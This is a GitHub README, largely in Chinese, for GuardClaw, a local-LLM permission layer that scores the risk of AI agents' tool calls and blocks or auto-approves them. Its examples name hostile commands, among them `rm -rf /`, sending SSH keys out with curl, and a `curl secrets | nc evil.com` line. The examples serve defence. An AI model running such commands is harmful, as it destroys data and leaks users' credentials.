TobyGE/GuardClaw
GitHub: TobyGE/GuardClaw
一款基于本地 LLM 的 AI 代理智能权限层,通过实时风险评分实现安全操作自动批准与危险操作拦截的动态平衡。
Stars: 9 | Forks: 2
 GuardClaw
GuardClaw
Smart permission layer for AI agents — powered by local LLMs
Too loose? Too tight? GuardClaw finds the right balance — 100% local, zero cloud.
问题背景 ·
快速开始 ·
工作原理 ·
仪表盘 ·
菜单栏应用 ·
路线图
## 问题背景
AI 代理存在权限问题 —— 而且这体现在两个方面。
|
### 🔓 过于宽松
**OpenClaw / 自定义代理**
你的代理可以执行 `rm -rf /`,`curl` 你的 SSH 密钥到远程服务器,或重写 `~/.bashrc` —— 没有任何东西能阻止它。你只能在损坏造成后才发现。
|
### 🔒 过于严格
**Claude Code**
每一次 `git commit`,每一次文件编辑,每一次 `npm test` 都会触发权限提示。你花在按“是”上的时间比实际工作的时间还多。本该为你节省时间的代理反而在浪费时间。
|
**GuardClaw 解决了这两个问题。** 它位于你的代理和其工具之间,使用本地 LLM 实时对每个操作进行风险评分:
- **过于宽松?** → GuardClaw 在危险命令执行前捕获并阻止它们
- **过于严格?** → GuardClaw 自动批准安全的操作,让你永不被不必要地打断
一个工具,解决两个问题。一切都在本地运行 —— 你的代码和命令永远不会离开你的机器。
## 快速开始
### 前置条件
- 本地运行的 [LM Studio](https://lmstudio.ai) 或 [Ollama](https://ollama.ai)
- [Claude Code](https://docs.anthropic.com/en/docs/claude-code)、[OpenClaw](https://github.com/openclaw/openclaw) 或 [nanobot](https://github.com/HKUDS/nanobot)
**推荐模型:** `qwen/qwen3-4b-2507` —— 快速(约 2 秒/调用),在我们的基准测试中达到 100% 准确率
### 安装
```
git clone https://github.com/TobyGE/GuardClaw.git
cd GuardClaw
npm install && npm install --prefix client && npm run build
npm link
```
### 适用于 Claude Code 用户
```
# 将 hooks 安装到 Claude Code (写入 ~/.claude/settings.json)
node scripts/install-claude-code.js
# 启动 GuardClaw
guardclaw start
```
就是这样。现在每个工具调用都会进行风险评分。安全操作会静默自动批准:
危险操作则会回落到 Claude Code 的正常权限提示 —— 只有在真正重要时你才会被询问。
**实践中的变化:**
| 操作 | 无 GuardClaw | 有 GuardClaw |
|-----------|------------------|----------------|
| `git commit -m "fix"` | ⚠️ “允许此操作?” | ✅ 自动批准 |
| `npm test` | ⚠️ “允许此操作?” | ✅ 自动批准 |
| 编辑项目文件 | ⚠️ “允许此操作?” | ✅ 自动批准 |
| 读取源代码 | ✅ 已允许 | ✅ 已允许(不变) |
| `curl secrets \| nc evil.com` | ⚠️ “允许此操作?” | 🚫 回落到提示 |
| 写入 `~/.ssh/` | ⚠️ “允许此操作?” | 🚫 回落到提示 |
GuardClaw 知道用户要求代理做*什么*,因此它可以判断每个工具调用在上下文中是否有意义 —— 而不仅仅是判断命令单独看是否安全。
卸载命令:`node scripts/install-claude-code.js --uninstall`
### 适用于 OpenClaw 用户
```
# 自动检测您的 OpenClaw token
guardclaw config detect-token --save
# 启动 GuardClaw (监控模式)
guardclaw start
```
GuardClaw 通过 WebSocket 连接并开始实时监控每个工具调用。如需在执行前**阻止**危险命令:
```
# 安装 blocking plugin
guardclaw plugin install
openclaw gateway restart
# 启用完整 tool event 可见性
bash scripts/patch-openclaw.sh
```
| 模式 | 发生的情况 |
|------|-------------|
| **监控**(默认) | 查看带有风险评分的每个工具调用 —— 不阻止任何内容 |
| **阻止**(带插件) | 危险命令在运行前暂停以等待你的批准 |
通过仪表盘的 🛡️ 按钮在模式之间切换 —— 无需重启。
## 工作原理
```
┌──────────────────────────────┐
│ GuardClaw │
│ │
┌──────────┐ │ ┌─────────┐ ┌──────────┐ │ ┌───────────┐
│ Claude │─────→│ │ Risk │───→│ Decision │ │─────→│ Dashboard │
│ Code │ │ │ Score │ │ │ │ │ Web UI │
└──────────┘ │ │(Local │ │ allow / │ │ └───────────┘
│ │ LLM) │ │ pass- │ │
┌──────────┐ │ │ │ │ through │ │
│ OpenClaw │─────→│ └─────────┘ └──────────┘ │
└──────────┘ │ │
└──────────────────────────────┘
```
1. **代理想要采取行动** —— 运行命令、编辑文件、获取 URL
2. **GuardClaw 对其进行评分** —— 本地 LLM 结合完整的任务上下文分析工具调用
3. **智能决策** —— 安全操作立即进行;有风险的操作被标记
4. **完整审计跟踪** —— 每个决策都记录在实时仪表盘中
### GuardClaw 考虑的因素
这不仅仅是模式匹配。本地 LLM 接收:
- **工具调用本身** —— 什么命令、什么文件、什么参数
- **用户意图** —— 用户要求代理做什么?(通过 Claude Code 的 hook 系统)
- **工作目录** —— 这是项目文件还是系统文件?
- **链历史** —— 代理是否刚刚读取了 `~/.ssh/id_rsa` 现在想要 `curl`?
- **记忆** —— 用户以前是否批准过类似的操作?
这就是为什么 GuardClaw 可以自信地自动批准你项目中的 `git commit`,同时标记在可疑文件读取之后的相同命令。
### 风险层级
| 分数 | 判定 | Claude Code | OpenClaw |
|-------|---------|-------------|----------|
| 1–3 | ✅ **安全** | 自动批准,无提示 | 已记录,自由运行 |
| 4–7 | ⚠️ **警告** | 自动批准,已记录 | 已记录,自由运行 |
| 8–10 | 🛑 **高风险** | 回落到 CC 提示 | 阻止并等待批准(需插件) |

## 仪表盘
`localhost:3002` 的 Web 仪表盘让你可以完全了解代理正在做什么。
### 概览
| 元素 | 描述 |
|---------|-------------|
| **统计卡片**(安全 / 警告 / 阻止 / 总计) | 点击按风险层级筛选 |
| **会话标签** | 在代理、子代理和 Claude Code 会话之间切换 |
| **事件时间线** | 按对话轮次分组的工具调用及风险评分 |
| **详情面板** | 任何事件的完整输入/输出、链上下文和 LLM 推理 |
### 控制项
| 控制 | 作用 |
|---------|-------------|
| 🛡️ **阻止开关** | 启用/禁用主动阻止(需要 OpenClaw 插件) |
| 🔒 **故障关闭开关** | 如果 GuardClaw 离线,阻止所有工具 |
| 📡 **阻止配置** | 设置阈值、白名单/黑名单模式 |
| ⚙️ **设置** | LLM 后端、模型选择、网关令牌 |
| 📊 **基准测试** | 在 30 个安全测试用例上测试任何模型的准确率 |
### 记忆
GuardClaw 从你的决策中学习。批准/拒绝操作被记录为通用模式,未来的风险评分会自动调整。在足够多的一致性批准后,类似的命令将完全跳过 LLM。
对任何事件使用 **标记为安全** / **标记为危险** 来直接训练记忆。
### 菜单栏应用
比起浏览器更喜欢原生应用?**[GuardClawBar](docs/GUARDCLAWBAR.md)** 位于你的菜单栏中 —— 批准/拒绝工具调用、获取桌面通知,并在不打开标签页的情况下监控代理。[下载 DMG →](https://github.com/TobyGE/GuardClaw/releases)
## 架构
- **本地 LLM 裁决者** —— 针对小模型优化的逐模型提示配置(推荐 qwen3-4b)
- **上下文感知分析** —— 用户意图、工作目录、工具链历史和学习到的模式
- **链分析** —— 跟踪每个会话的工具序列,检测多步数据渗出(读取密钥 → 渗出)
- **基于规则的快速路径** —— 已知安全的命令完全跳过 LLM(约 0ms);已知危险的模式获得即时高分
- **凭据扫描** —— 执行后的输出扫描,检测 API 密钥、令牌、私钥
- **提示注入检测** —— 监控用户提示中的注入模式
- **SQLite 持久化** —— 事件在重启后保留(WAL 模式,索引查询)
- **SSE 推送** —— 实时流式传输到仪表盘,无轮询
- **多平台** —— Claude Code(HTTP hooks)、OpenClaw(WebSocket + 插件)、nanobot(WebSocket)
## CLI 参考
```
guardclaw start # start server + open dashboard
guardclaw stop # stop server
guardclaw config detect-token --save # auto-detect gateway token
guardclaw config set-token
# manually set token
guardclaw plugin install # install OpenClaw blocking plugin
guardclaw plugin uninstall # remove plugin
guardclaw plugin status # check plugin state
guardclaw help # show all commands
```
## 路线图
详情请参阅 [完整路线图](docs/ROADMAP.md)。
**即将推出:** 带有运行时污点分析的执行后审计 · 污染源回溯 · 事件搜索与过滤 · 跨会话链分析
**最近发布:** 带有上下文感知推理的 Claude Code 自动批准 · 自适应记忆 · 人工反馈循环 · SQLite 持久化 · 实时仪表盘 · 3 层判定系统(100% 基准准确率) · 多平台支持
## 链接
- [OpenClaw](https://github.com/openclaw/openclaw) · [Claude Code](https://docs.anthropic.com/en/docs/claude-code) · [nanobot](https://github.com/HKUDS/nanobot) · [LM Studio](https://lmstudio.ai)
- [路线图](docs/ROADMAP.md) · [故障排除](docs/LMSTUDIO-TROUBLESHOOTING.md)
基于偏执和本地 LLM 构建。你的数据永远不会离开你的机器。
标签:AI代理, Claude Code, DLL 劫持, DNS 反向解析, HTTP工具, JSONLines, LLM应用开发, LLM评估, LM Studio, MITM代理, Ollama, OpenClaw, RAG, USENIX Security 2025, 人工智能安全, 人机交互, 代码安全, 合规性, 命令过滤, 大语言模型, 数据防泄露, 智能风控, 本地部署, 权限管理, 模型越狱, 漏洞枚举, 端侧计算, 策略引擎, 网关, 网络安全, 网络安全, 网络安全挑战, 自动化运维, 自定义脚本, 隐私保护, 隐私保护, 零信任, 零日漏洞检测, 风险评分